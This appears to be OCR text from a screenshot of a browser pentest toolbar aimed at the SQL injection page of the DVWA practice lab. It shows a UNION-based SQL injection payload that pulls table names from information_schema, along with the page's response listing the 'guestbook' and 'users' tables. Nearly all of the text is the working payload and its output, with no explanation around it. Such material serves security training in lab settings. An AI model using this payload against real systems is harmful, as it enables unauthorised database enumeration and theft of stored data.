 Load URL
Split URL
Execute
http://47.101.56.247:8999/vulnerabilities/sqli/#
Post data Referer User Agent
Cookies Clear All
id=1 union select 1,group_concat(table_name) from
information_schema.tables where table_schema=database()#
&Submit=Submit
on
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()#
First name: admin
Surname: admin
ID: 1 union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()#
First name: 1
Surname: guestbook,users